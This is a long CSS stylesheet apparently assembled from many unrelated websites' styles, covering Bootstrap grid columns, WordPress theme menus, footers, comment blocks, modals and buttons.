#mobile_menu li.language-selector,#mobile_menu li.menu-item-5983,#mobile_menu li.menu-item-5985,#mobile_menu li.menu-item-6834,#mobile_menu li.menu-item-5961,#mobile_menu li.menu-item-5984{display:none!important}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}
.container-inline div,.container-inline label{display:inline;}
.container-inline .fieldset-wrapper{display:block;}
.navbar.container{margin-top:3px;}
.navbar.container,.navbar.container-fluid{margin-top:20px}

#site { 
	width: 960px;	
	margin: 0 auto;
	text-align: left;
	height: 100%;
	position: relative;
}


.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }


.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.pos-absolute.container {
  left: 0;
  right: 0;
}

[data-overlay] *:not(.container):not(.background-image-holder) {
  z-index: 2;
}

.imagebg .container {
  z-index: 2;
}

.imagebg .container:not(.pos-absolute) {
  position: relative;
}

.slides:not(.flickity-enabled) li.imagebg:first-child .container {
  opacity: 0;
}

.container .row--gapless {
  padding-left: 15px;
  padding-right: 15px;
}

.container .container {
  max-width: 100%;
}

.modal-container .modal-content .container {
  width: 100vw;
}


.content-block-testimonial .content-block-image-wrapper-inner {
    padding-bottom: 15em;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover;
    transition: all 0.33s cubic-bezier(0, 0.68, 0.44, 0.99)
}


    .content-block-testimonial .content-block-image-wrapper-inner:hover {
        transform: scale(1.05);
        -webkit-transform: scale(1.05);
        -ms-transform: scale(1.05);
        filter: grayscale(50%);
        -webkit-filter: grayscale(50%)
    }


	#wrapper,
	#colophon,
	#main,
	article.post,
	#container,
	#linky {
		width: auto;
	}


	#forbottom,
	#colophon {
		margin: 0;
	}





div.menu,
#colophon,
#branding,
#main,
#header {
	margin: 0 auto;
}


#colophon {
	margin: 0 30px;
	overflow: hidden;
	display: block;
	float: none;
	margin: 0 auto;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-3{width:25%}

.row_inner,
.tb-column-inner,
.themify_builder .module,
.module_row, .module_subrow{
    position:relative;
}


.subrow_inner,
.row_inner,
.module_subrow,
.tb-column-inner,
.tb_module_front,
.tb_state_highlight,
.themify_builder .col-full{
    width:100%;
    box-sizing:border-box;
}

.latest-news-date{
    padding:30px;
    color:#d01e36;
    font:16px/20px minion;
}

	
	
	.footer_left, .footer_right, .footer_inner_pages {
		display: none;
	}

	
	
	.footer_left {
		display: none;
	}


.footer_left .social {
	float: left;
	background-color: white;
	border-radius: 50%;
	text-align: center;
	margin-right: 8px;
	padding: 7px;
	text-decoration: none;
	transition: all 0.4s ease-in-out;
	box-shadow: inset 0 0 0 0 white;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}


.footer_left .social:hover {
	background: #9B8686;
}


.footer_left .social img {
	width: 17px;
}

    .boxed-in {
        display: table;
        width: 100%;
        height: 100%;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        text-align: center;
        text-decoration: none !important;
    }


div.breadcrumb {
border-bottom:1px solid #EEEDED;
font-size:12px;
margin:0 0 10px;
display:none;
}
h1.site-title,h1.site-title a{font-family:'Roboto Condensed';color:#026067!important;font-size:1.6em;text-decoration:none;line-height:1em;margin:3% 0 0!important}


			.site-title a,
		.site-description {
			color: #666666;
		}
.et_pb_text_inner{position:relative}

#content {
	background: #ffffff;
	width: 97.02970297029702%;
	display: inline-block;
	z-index: 1;
	margin-top:-3em;
}
.lo-tile_list+.lo-more{margin-top:0}
.lo-tile_list{list-style-type:none;margin:0 0 0 -40px;padding:0}
.lo-tile_list:after{content:"";display:table;clear:both}
.lo-tile_list .lo-article{padding:0}
#kitchen
a:after{content:'\f078';display:inline-block;font-family:'fontawesome';padding-left:3px;font-size:10px;}
ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none;}
.element-invisible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;}
.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{position:static !important;clip:auto;overflow:visible;height:auto;}

	
	
	.main-featured .blocks .image-link img {
		max-width: 100%;
		height: auto;
	}


	.news-focus .focus .image-link {
		float: left;
		margin-right: 14px;
		width: 25%;
	}

	
	.news-focus .focus .image-link img {
		width: 100%;
		height: auto;
	}

.kk-star-ratings .kksr-legend {
	font-size: 12px;
	color: #999;
	text-align: center;
	line-height: 18px;
	padding: 3px;
	font-family: Arial, Helvetica, sans-serif;
}

.kk-star-ratings .kksr-legend .kksr-title {
	display: none;
}

#footer .block {
  margin-bottom: 2em;
}

.block .title {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 0.5em 0;
  line-height: 1;
}

.sidebar .block {
  margin-bottom: 2em;
}

.sticky .list-title {
font-weight: bold;
}

body.full-width-layout div#container, body.full-width-layout div#footer,body.full-width-no-box div#container, body.full-width-no-box div#footer {
    width: 100%;
    max-width: 100%;
    padding: 0;
}

body.boxed-layout div#container, body.boxed-layout div#footer {
    width: 100%;
    max-width: 85%;
    padding: 0;
}


#collaborations {
width: 100%;
clear: both;
background: black;
float: none;
height: 240px !important;
padding: 10px 0;
}



#collaborations h3, .message h1 {

color: #CD1C64 !important;
padding: 10px;
font-weight: normal !important;

}

.td-grid-style-5 .td-meta-align {
  display: inline-block;
  vertical-align: middle;
}

.td-grid-style-6 .td-meta-align {
  display: inline-block;
  vertical-align: middle;
}

.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
  
}

.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
  
}

.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
  margin-top: 11px;
  
}

.td-big-grid-post .td-meta-align {
  pointer-events: none;
  width: 100%;
}

.td_block_big_grid_11 .td_module_mx15 .td-meta-align {
  padding-right: 2px;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-sm-4{width:33.33333333%}

#twopanel{width:790px;height:auto;margin:10px 0 0 0px;padding:0px;float:left;border:solid 0px yellow;}

#main,.header,#top_Nav,#topnav,#middle-panel,#twopanel,#news,.cars-section-2,#new-car-table1,.new-car-table,.car-section-inner{width:100%;}


#inner-footer .site-tagline {
  padding: 50px 25px;
  color: #444444;
  border-bottom: 1px solid #808080;
  margin-bottom: 25PX; }

  
  footer #inner-footer .site-tagline {
    padding: 50px 0px; }


.home-foc, .changephoto, .home-foc .photo {
  width: 100%;
  height: 585px;
  overflow: hidden;
  position: relative; }


.changephoto {
  position: relative;
  z-index: 0; }


.home-foc2, .changephoto, .home-foc2 .photo {
  width: 100%;
  height:694px;
  overflow: hidden;
  position: relative; }

.comment time { padding-left: 10px }

.comment-author.vcard { margin-bottom: 10px }

.comment-meta { font-size: 12px }

.comment-meta a { color: #777 }

.comment #respond h4 { margin-top: 25px }

.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}

.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}

.comment-notes { font-style: italic }

#commentform .wp-review-comment-field a i, #commentform .wp-review-comment-field .review-result i, .comment .wp-review-comment-rating .review-result i, .comment .wp-review-comment-rating a i { color: #FFB300!important }

.splash-image {
    text-align: center;
    position: relative;
    width: 100%;
    margin-top: -180px;
    animation: fadeInTopLogo ease-in 1s;
}

.splash-image img {
    width: 450px;
}
.screen-reader-text{clip:rect( .1rem,.1rem,.1rem,.1rem );height:.1rem;overflow:hidden;position:absolute!important;width:.1rem}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:.3rem;box-shadow:0 0 .2rem .2rem rgba( 0,0,0,0.6 );clip:auto!important;color:#21759b;display:block;font-size:1.4rem;font-weight:700;height:auto;left:.5rem;line-height:normal;padding:1.5rem 2.3rem 1.4rem;text-decoration:none;top:.5rem;width:auto;z-index:100000}
.carousel {
	margin-top: 54px;
}
.page-header__logo-image{display:block;height:3rem}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-6{-webkit-box-flex:0;flex:0 0 50%;max-width:50%}
.panel-body{padding:15px}
.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}
.mfp-content .product-lightbox-inner .quantity .minus,#wrapper .quantity .minus{border-right:0 !important;border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}
.mfp-content .product-lightbox-inner .quantity .plus,#wrapper .quantity .plus{border-left:0 !important;border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}
#wrapper,#main{background-color:#fff;position:relative}
.header-wrapper.stuck,.header-shadow .header-wrapper,.layout-shadow #wrapper{box-shadow:1px 1px 10px rgba(0,0,0,0.15)}


.btn-divider:before {
  display: none; }


.btn-divider .btn-home:before {
  display: none; }













h1, #content h1, #sidebar h1, #featured h1, #footer h1{font-size:28px;}


h2, #content h2, #post-title a, #sidebar h2, #featured h2, #footer 
h2{font-size:22px;}


h3, #content h3, #featured h3, #footer h3{font-size:20px;}


#content p, #content h1,#content h2, #post-title a, #content h3, #content h4,#content h5,#content ul,#content li,#content a {font-family:Arial, Helvetica, sans-serif;}


#content p, #content ul, #content li, #sidebar p, #sidebar ul, #sidebar li, #sidebar a {font-size:16px;}

.positioned, .positioned2 { display:none; }

.positioned { position:fixed; bottom:5px; right:5px; }

.views-view-grid .views-row {
  clear: both;
  float: left;
  width: 100%;
}

.w1{
	width:1080px;
	margin:0 auto;
}



tr.gigpress-info td {
	font-size: 90%;
	color: #333;
	border-bottom: 1px solid #CCC;
}



tr.gigpress-info td.description {
	visibility: visible !important;
}



tr.gigpress-row.cancelled, tr.gigpress-info.cancelled, tr.cancelled span.gigpress-info-label, tr.cancelled span.gigpress-info-item {
	color: #999;
}



span.gigpress-info-item {
}



span.gigpress-info-label {
	color: #666;
}


			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}


			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}


			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}


.widget-columns-table {
	width: 100%;
	table-layout: fixed;
}


#calendar2 thead tr.days{
  background-color: #5d9da9;
  height: 25px;
  color: #f9f9f9;
    font-size: 10px;
}
.et_pb_row,.et_pb_column .et_pb_row_inner{padding:15px 0}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}
footer .col .col-title{text-align:center;font-size:2em;text-transform:uppercase;font-weight:500;margin-bottom:40px}
.content-top .social-media{float:left;}
.content-top .review-block{float:right;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-8{width:66.66666667%}
.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}

	.auto-style3 {
		background-repeat: no-repeat;
		background-position-y: 9px;
	}

.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}

.navbar-default .navbar-toggle .icon-bar {
  background-color: #888888;
}

.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ddd;
}
.menu-item-lang-selector .flag{margin-right:6px;}
.rtl .menu-item-lang-selector .flag{margin-left:6px;margin-right:0;}


.mega-menu-buttons {
  width: 450px;
  margin: 0;
}


.mega-menu-buttons li {
  margin-right: 25px;
  font-size: 18px;
  float: left;
  cursor: pointer;
}
li.tb-megamenu-item.mega .mega-dropdown-inner a{text-decoration:none;}
.tb-megamenu-item.level-3{padding-left:15px;}
li.tb-megamenu-item.mega.active a{background:#1f1f1f;color:#ffb204;font-size:16px;font-weight:bold;border:none;}
li.tb-megamenu-item.mega a{border:none;}
li.tb-megamenu-item.mega.active .tb-megamenu-submenu li a{color:#ededed;font-size:16px;border :none;}
li.tb-megamenu-item.mega.active .tb-megamenu-submenu li.active a{background:#000;color:#ededed;font-size:16px;border :none;}
li.tb-megamenu-item.mega.active .mega-dropdown-inner a{font-weight:normal;}
.tb-megamenu-item.level-2.mega.dropdown-submenu .nav-child{position :absolute;top :-5px;}


.footer .logo {
    margin-bottom: 40px;
}


.footer .logo img {
    max-height: 100px;
    margin: 0 auto;
}


.main-navigation .logo {
    position: absolute;
    bottom: 10px;
    top: 10px;
}


.main-navigation .logo img {
    height: 50px;
}


    .main-navigation .logo.overlap img {
        height: 90px;
    }


.site-landing-header .logo img {
    margin: 0 auto 20px auto;
}
.region-content-top{margin-bottom:20px;}
.preface-block .block,.footer-block .block,.region-footer .block,.region-header .block,.region-content-top .block{margin-bottom:30px;}
.region-home-slideshow .pager{display:none;}


.cta-thin-strip__button {
    position: absolute;
    right: 20px;
    top: 5px;
}

.social-networks {
	list-style-type:none;
	margin:0;
	border:none;
	}

	.social-networks li {
		float:left;
		border:none;
		padding:5px 0 0 0;
		margin:0 4px 0 0;
		-webkit-transition: all .1s ease-in-out;
		-moz-transition: all .1s ease-in-out;
		-o-transition: all .1s ease-in-out;
		position:relative;
		top:0;
		}

	.social-networks li:hover {
		top:-5px;
		}

		.social-networks li a {
			text-decoration:none;
			float:left;
			position:relative;
			}


    .dropdown .menu-item-home {
        pagging-top:5px !important;
        margin-bottom:0}

.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}

.sharenav li a .icon.twitter {
    background-position: 0px -46px !important;
}
.search-results .title{font-size:1.2em;}
#user2 h2.title{color:white;}
#the-content h1.title{text-shadow:1px 1px 0 #fff;}
#box-block-block-1 h2.title,#footer .box-block-menu_block h2.title{font-size:11px;margin-bottom:0px;font-family:Arial,sans-serif;border-bottom:1px dotted #cacaca;}
.item-list .title{font-weight:bold;}
img.responsive-img,video.responsive-video{max-width:100%;height:auto}




.btn{ 
	background-color: #222;
	color: #fff;
	padding: 18px 28px 18px 28px;
	display: inline-block;
	font-family:'Montserrat';
	font-size: 12px;
	letter-spacing: 2px;
	cursor: pointer;
}

.project .btn{ color: #222; background: none; border: 1px solid #222; }

.project .btn:hover{ color: #fff; background-color: #222;  }

#filters li .btn{ background: none; border: 1px solid #222; color: #222; text-transform: uppercase; }


.price-table .btn-holder{ width: 70%; margin: 0px auto; background-color: #fff; z-index: 2; position: relative; top: 46px; }
#comments .content_row.comments_block{padding:0}


.content_row,
.entry-header,
.entry-footer {
    max-width: 1100px;
    margin: 0 auto;
}


.content_row:before, .content_row:after {
    content: " ";
    display: table;
}


.content_row:after {
    clear: both;
}


    .content_row,
    .entry-header,
    .entry-footer {
        max-width: 1100px;
        margin: 0 auto;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding-left: 30px;
        padding-right: 30px;
    }
.col1,.col10,.col11,.col12,.col2,.col3,.col4,.col5,.col6,.col7,.col8,.col9{float:left;margin:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.col1.last,.col10.last,.col11.last,.col12,.col2.last,.col3.last,.col4.last,.col5.last,.col6.last,.col7.last,.col8.last,.col9.last{margin:0}
.col12{width:100%}
.col1 img,.col10 img,.col11 img,.col12 img,.col2 img,.col3 img,.col4 img,.col5 img,.col6 img,.col7 img,.col8 img,.col9 img{max-width:100%}
.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}
.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}
.modal-footer .btn-group .btn+.btn{margin-left:-1px}
.modal-footer .btn-block+.btn-block{margin-left:0}

	#blt-user-modal .modal-footer{
		text-align: center;
	}

	.loading .blt-register,
	.loading .blt-login,
	.loading .blt-reset-password,
	.loading .modal-footer{
		display: none!important;
	}

	.modal-dialog.registration-complete #blt_registration_form,
	.modal-dialog.registration-complete .modal-footer{
		display: none;
	}
.section-title{border-bottom:1px solid #f2f1ed;padding-bottom:20px;font-size:24px;text-align:center;margin-bottom:30px;font-weight:300;position:relative;border-bottom:1px solid #f2f1ed}
.section-title:after,.section-title:before{content:'';position:absolute;left:50%;margin-left:6px;width:70px;height:2px;background:#ff9000;top:100%}
.section-title:after{left:auto;right:50%;margin-right:6px}
.section-title span:after,.section-title span:before{content:'';position:absolute;width:10px;height:10px;border-radius:50%;background:#ff9000;left:50%;top:100%;margin-top:-4px;margin-left:2px}
.section-title span:after{left:auto;right:50%;margin-left:0;margin-right:2px}

#content {
    background-color: rgba(0, 0, 0, 0);
    border: 0 none;
    margin: 0 auto;
    padding: 0;
}

.header-top-rt{ float:right; }

.header-top-rt li {float:left;margin-right:7px;}

.header-top-rt span{ color:#808080;}

.header-top-rt .cly{ color:#ffa722; text-decoration:none;}

.header-top-rt .cly:hover{ color:#f66d1c; }

.header-top-rt .hb_list li{ margin-left:0; padding-left:5px; padding-right:5px; height:20px; line-height:20px; float:none;}

.header-top-rt .hb_list {min-width:70px;}
.secondary-nav .menu-item-800 a:link,.secondary-nav .menu-item-800 a:visited{position:relative;display:block;border:1px solid;border-radius:3px;text-align:center;color:#7b7b7b;cursor:pointer;padding-top:.05em;padding-right:2ex;padding-bottom:.15em}
.secondary-nav .menu-item-800 a:link::before,.secondary-nav .menu-item-800 a:visited::before{content:''}
.secondary-nav .menu-item-800 a:link::after,.secondary-nav .menu-item-800 a:visited::after{font-family:FontAwesome;content:'\f023';left:.75ex;position:relative}
.secondary-nav .menu-item-800 a:hover,.secondary-nav .menu-item-800 a:focus,.secondary-nav .menu-item-800 a:active{color:#15bbcd}


ul.sito-submenu li.logo a {
  display: none; }
.nav{margin-bottom:0;padding-left:0;list-style:none;}
.nav:before,.nav:after{content:" ";display:table;}
.nav:after{clear:both;}
.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}
.nav-tabs{border-bottom:1px solid #ddd;}
.nav-justified,.nav-tabs.nav-justified{width:100%;}
.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0;}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}
.global-nav .nav{padding:0;margin:0;}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #FFFFFF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #FFFFFF !important;
				}

.sub-menu .menu-item-has-children:after { color: #fff }
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.icons-set__item{display:table;width:100%;}
#rt-page-surround{overflow:hidden;color:#a8a8a8;background:#ffffff;}
body.layout-mode-responsive #rt-page-surround{padding:0;}
.component_editorial p,.component_slideshow ul.image_list li,.view.view_collections .component_thumbnail,.view.view_collections .component_thumbnail img,.view.view_collections .component_thumbnail_big,.view.view_collections .component_thumbnail_big img,.view.view_collections.all .component_thumbnail.thumbnail_col,.view.view_collections.technical_support .component_thumbnail .height_container,.view_dealers .result_template.added_result .caption,.view_stock_ended .intro,.view_stock_ended .list .header,.view_stock_ended .list .target .item div[itemprop=productID],img,p{page-break-before:auto!important;page-break-after:auto!important;page-break-inside:avoid!important}
html.no-touch .nav li.menu-item-has-children:hover:before{display:block}
.nav li.menu-item-has-children.open:after{width:30px}

footer.copyright .jetpack-social-navigation .menu-item {
  display: block;
  float: left;
  margin-right: 1px;
  margin-bottom: 1px;
}


.sb-pagemenu ul ul .page_item {
	margin-left: 10px;
	padding: 0;
	}
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}
.listing .cat-espagnol.pict{background-position:0 -630px}
.cat-espagnol .pict{background-position:-210px -450px}




.bri_list_li{
    float: left;
    width: 50%;
    height: 100%;
    max-height: 100%;
    margin-bottom: 25px;
    padding: 0 5px;
}

header ul li.get,
header ul li.login {
    padding: 0 4px;
    text-transform: uppercase;
}

header ul li.login a  {
    background: #0386ce;
    color: #fff;
    display: inline;
    float: left;
    padding: 0 15px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    font-size: 13px;
    font-weight: 500;
}



.footer-top,
.footer-middle,
.footer-bottom {
    border-top: 1px solid;
    padding-top: 30px;
    padding-bottom: 30px;
}



.site .navigation-area,
.site-recommended,
.footer-top,
.footer-middle,
.footer-bottom,
.widget-title,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_pages ul li,
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li,
.widget.widget_recent_entries ul li,
.twp-widget-list li .article-list,
.widget_nav_menu ul li a,
.twp-author-details .author-ion,
.site-related,
.twp-banner-details,
.related-items {
    border-color: #eeeeee;
}

.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  background-color: #4db2ec;
  position: relative;
}

.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}

.exit_form_wrap {
	width: 100%;
	max-width: 360px;
	margin: 30px auto;
}

.exit_form_wrap h2 {
	text-align: left;
}

#header .cart-menu.sf-menu .sf-mega {
	left: auto;
	right: 0;
	width: 270px;
}



.sf-menu{
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
}

.sf-menu ul{
	margin: 0;
	padding: 0;
	list-style: none;
}

.sf-menu li{
	position: relative;
}

.sf-menu a {
	display: block;
	position: relative;
}

.sf-menu ul ul {
	top: 0;
	left: 100%;
}

.sf-menu .megamenu {
	position: static;
}

.sf-menu .sf-mega{
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
	box-sizing: border-box;
	width: 100%;
}

.sf-menu .sf-mega ul {
	display: block;
}

.sf-menu .sf-mega ul li {
	display: block;
	float: none;
}

#featured li.ui-tabs-nav-item a { 
    display:block; 
    height:60px; 
    color:#333;
    background:#fff; 
    line-height:15px;
    text-decoration : none;
}

#featured li.ui-tabs-nav-item a:hover{ 
    background:#eee;
    text-decoration : underline;
}

#contenu_principal_normal_pag .children .page_item {
    background-color: none;
}

.children .page_item {
    background-color: white;
    font-weight: normal;
}

#liste .children .page_item {
    background-color: transparent;
}

.widget_nav_menu li.menu-item-has-children {
	padding-right: 0;
}

.widget_nav_menu li.menu-item-has-children ul.sub-menu {
	display: none;
}

.widget_nav_menu li.menu-item-has-children ul.sub-menu li {
	padding-left: 0;
	padding-right: 0;
}

	
	.fmenu ul li.menu-item-has-children ul,
	.fmenu ul li.menu-item-has-children a {
		float: left;
	}


.menu-item-type-custom.current-menu-item a {
background: none!important;
}


h2.no-span {
    display: table;
    white-space: nowrap;
		width:100%;
}

    h2.no-span:before, h2.no-span:after {
      border-top: 1px solid #d3d3d3;
      content: '';
      display: table-cell;
      position: relative;
      top: 0.5em;
      width: 45%;
    }

    h2.no-span:before { right: 1.5%; }

    h2.no-span:after { left: 1.5%; }
#search-wrapper .location-title,#search-wrapper .category-title{font-weight:bold}


.pinterior
{
font-family:"Arial Narrow";
font-size:18px;
padding-left:3px;
}


.discountrate {
	 display: inline-block;
	 font-size: 0.9em;
	 padding: 4px 8px 4px 8px;
	 margin-right: 10px;
	 font-weight: bold;
	 font-family: helvetica, sans-serif;	
	line-height: 1;
	color: #eb6666;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border: 2px solid #eb6666;
	letter-spacing: 2px;
	text-align: center;
	outline: 0;	
	transform: rotate(-4deg);
	-moz-transform: rotate(-4deg);
	-webkit-transform: rotate(-4deg);
	}

	.actionbox .discounted .discountrate {
	}

